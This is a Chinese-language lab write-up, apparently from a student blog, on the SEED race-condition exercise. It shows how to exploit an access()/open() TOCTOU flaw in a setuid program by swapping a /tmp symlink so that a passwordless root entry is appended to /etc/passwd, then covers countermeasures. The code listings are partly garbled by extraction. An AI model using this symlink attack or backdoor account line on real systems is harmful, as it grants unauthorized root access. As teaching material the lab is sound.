本文最后更新于:2025年6月25日 上午
lab setup /tmp目录具有Sticky Bit(SBIT),可以看到权限是drwxrwxrwt,这意味着任何人都可以在 /tmp内新增、修改文件,但仅有该文件/目录建立者与 root 能够删除自己的目录或文件
1 drwxrwxrwt 24 root root 4 .0 K Nov 1 20 :09 tmp/
Linux的保护机制:
“symlinks in world-writable sticky directories (e.g./tmp) cannot be followed if the follower and directory owner do not match the symlink owner.”
prevents the root from writing to the files in /tmp that are owned by others. In this lab, we need to disable these protections.
具体可以参见:https://wiki.ubuntu.com/Security/Features#Symlink_restrictions
Stack Overflow上也有类似的问题:https://unix.stackexchange.com/questions/355033/permissions-of-symlinks-inside-tmp
为了实验的正常进行,关闭保护机制:
1 2 $ sudo sysctl -w fs.protected_symlinks=0 $ sudo sysctl fs.protected_regular=0
一个容易受到攻击的程序:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> int main () char * fn = "/tmp/XYZ" ;char buffer[60 ];scanf ("%50s" , buffer);if (!access(fn, W_OK)) {"a+" );if (!fp) {"Open failed" );exit (1 );"\n" , sizeof (char ), 1 , fp);sizeof (char ), strlen (buffer), fp);else {printf ("No permission \n" );return 0 ;
access() system call checks if the Real User ID has write access to /tm/X.After the check, the file is opened for writing
open() checks the effective user id which is 0 and hence file will be opened
root用户可以在任意文件执行写操作
Task 1: Choosing Our Target 在/etc/passwd文件中,每个用户都有一个条目(行),用冒号(:)分隔的七个字段组成。下面是一个栗子:
1 root:x:0:0:root:/root:/bin/bash
从左到右分别是:
用户名
密码
User ID
Group ID
注释
home directory
用户登录后执行的命令
密码字段是x,表示密码存储在影子文件/etc/shadow中,需要在影子文件中查找。如果用真实密码替换掉x,那么就会直接使用这个密码(hash值),而不是在影子文件中查找
Ubuntu中有一个无密码账户的魔法值U6aMy0wojraho ,如果我们将此值放在用户条目的密码字段中,那么只需在提示输入密码时按一下回车键即可
向/etc/passwd文件添加如下记录
1 test:U6aMy0wojraho:0:0:test:/root:/bin/bash
可以创建一个具有 root 特权的新用户帐户,且不需输入密码直接回车即可,验证确实如此
Task 2: Launching the Race Condition Attack Task 2.A: Simulating a Slow Machine 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> int main () char * fn = "/tmp/XYZ" ;char buffer[60 ];scanf ("%50s" , buffer);if (!access(fn, W_OK)) {10 );"a+" );if (!fp) {"Open failed" );exit (1 );"\n" , sizeof (char ), 1 , fp);sizeof (char ), strlen (buffer), fp);else {printf ("No permission \n" );return 0 ;
编译上面程序为root所有的4755权限的可执行程序
1 2 3 4 [11/01/22]seed@VM:~/.../Labsetup$ ln -sf /dev/null /tmp/XYZ
攻击成功,可以su test无密码登录
Task 2.B: The Real Attack 注释掉上面程序的sleep语句,在一个更加贴合正常情境进行攻击
有三个程序:
vulp。被注释掉sleep的setuid程序,也是我们攻击的对象
attack。不停的更改软链接的指向
target_process.sh。不停的执行vulp程序,直到vulp成功被攻击,也即是/etc/passwd文件中被追加一行test:U6aMy0wojraho:0:0:test:/root:/bin/bash
1 2 3 4 5 6 7 8 9 10 11 # !/bin/bash
1 2 3 4 5 6 7 8 9 10 11 12 13 #include <unistd.h> int main (void ) while (1 ){ "/tmp/XYZ" ); "/dev/null" , "/tmp/XYZ" ); 100 ); "/tmp/XYZ" ); "/etc/passwd" , "/tmp/XYZ" ); 100 ); return 0 ;
/tmp/XYZ每一百毫秒更改一次指向,在指向/dev/null和/etc/passwd之间左右横跳
在一个shell中运行target_process.sh,另一个shell中运行attack,在几秒内即可攻击成功,发现/etc/passwd中追加了一行test:U6aMy0wojraho:0:0:test:/root:/bin/bash
Task 2.C: An Improved Attack Method 上面的attack.c程序具有竞争条件漏洞,因为当access之后,open之前可能会unlink一下,然后open之后/tmp/xyz就会成为一个root所有的程序,此后攻击程序将无法再更改/tmp/xyz
/tmp 文件夹有一个“粘性”位,此目录下的文件的所有者才能删除该文件
改良后的attack.c:
1 2 3 4 5 6 7 8 9 10 11 12 13 #define _GNU_SOURCE #include <stdio.h> #include <unistd.h> int main () unsigned int flags = RENAME_EXCHANGE;"/tmp/XYZ" ); symlink("/dev/null" , "/tmp/XYZ" );"/tmp/ABC" ); symlink("/etc/passwd" , "/tmp/ABC" );while (1 ){0 , "/tmp/XYZ" , 0 , "/tmp/ABC" , flags);return 0 ;
新程序使用renameat2系统调用自动切换链接指向,这允许我们在不引入任何竞态条件的情况下更改/tmp/XYZ 指向的内容
重复task2B操作,攻击成功
Task 3: Countermeasures Task 3.A: Applying the Principle of Least Privilege 最小特权原则:使用 seteuid 系统调用暂时禁用 root 权限,然后在必要时启用它
在执行易受攻击的函数之前,我们禁用特权; 在易受攻击的函数返回之后,我们重新启用该特权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #include <stdio.h> #include <stdlib.h> #include <string.h> #include <unistd.h> int main () uid_t uid = getuid(); uid_t euid = geteuid();return 0 ;
Task 3.B: Using Ubuntu’s Built-in Scheme 1 2 3 4 // On Ubuntu 16.04 and 20.04, use the following command:$ sudo sysctl -w fs.protected_symlinks=1 $ sudo sysctl -w kernel.yama.protected_sticky_symlinks=1

